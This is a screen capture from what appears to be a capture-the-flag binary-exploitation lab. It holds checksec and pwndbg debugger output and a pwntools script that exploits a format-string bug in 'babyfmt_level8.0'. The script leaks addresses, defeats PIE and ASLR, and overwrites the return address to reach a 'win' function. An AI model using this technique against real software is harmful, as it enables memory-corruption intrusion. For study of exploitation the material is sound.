 RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] '/root/.cache/.pwntools-cache-3.12/libcdb_libs/5792732f783158c66fb4f3756458ca24e46e827d/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Starting local process '/usr/bin/gdbserver': pid 2489
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/host/babyfmt_level8.0_remotelibc', '-x', '/tmp/pwnlib-gdbscri
pt-p81i1478.gdb']
/host/exploit.py:57: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
io.sendafter(b'vulnerability:\n', payload)
[*] [b'0x7f30b37a6297', b'0x55f71ac2495a', b'0x7ffd81151390']
[+] RBP  Address   : 0x7ffd81151340
[+] EXE  BASE Addr : 0x55f71ac23000
[+] LIBC BASE Addr : 0x7f30b3698000
[+] WIN Address    : 0x55f71ac24553
[*] Switching to interactive mode
$
► 0x55f71ac247c3 <func+550>    ret    <105>
[ STACK ]
00:0000│ rsp 0x7ffd81151348 ◂— 0x69 /* 'i' */
01:0008│-040 0x7ffd81151350 ◂— 2
02:0010│-038 0x7ffd81151358 —▸ 0x7ffd81151498 —▸ 0x7ffd81152710 ◂— 0
03:0018│-030 0x7ffd81151360 —▸ 0x7ffd81151488 —▸ 0x7ffd811526ee ◂— 0
04:0020│-028 0x7ffd81151368 ◂— 0x11ac24970
05:0028│-020 0x7ffd81151370 ◂— 0
06:0030│-018 0x7ffd81151378 ◂— 0x27101ac24220
07:0038│-010 0x7ffd81151380 —▸ 0x7ffd81151490 ◂— 0
[ BACKTRACE ]
► 0   0x55f71ac247c3 func+550
1   0x69 None
2   0x2 None
3   0x7ffd81151498 None
4   0x7ffd81151488 None
5   0x11ac24970 None
6   0x0 None
pwndbg>
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
# Arch:     amd64-64-little
# RELRO:      Full RELRO
# Stack:      Canary found
# NX:         NX enabled
# PIE:        PIE enabled
# SHSTK:      Enabled
# IBT:        Enabled
# Stripped:   No
def send_fmt(payload):
    io.sendafter(b'vulnerability:\n', payload)
io = start()
#################################################
#### LEAK ADDRESSES AND CALCULATING OFFSETS #####
#################################################
send_fmt('%3$p|%151$p|%150$p')
io.recvuntil(b'Your input is:')
io.recvline()
leaks = io.recvline().strip().split(b'|')
info(leaks)
rbp_addr    = int(leaks[2], 16)-0x50
exe.address = int(leaks[1], 16)-0x195a
libc.address= int(leaks[0], 16)-0x10e297
success(f'RBP  Address   : {rbp_addr:#x}')
success(f'EXE  BASE Addr : {exe.address:#x}')
success(f'LIBC BASE Addr : {libc.address:#x}')
success(f'WIN Address    : {exe.sym.win:#x}')
#### write part ####
offset = 30
padlen = 7
f = FmtStr(send_fmt, offset=30, padlen=7, numbwritten=0x0)
f.write(rbp_addr+0x8, 0x10)
f.execute_writes()
io.sendafter(b'vulnerability:\n', b'END')
io.interactive()
"exploit.py" 103L, 2598B written    87,26    Bot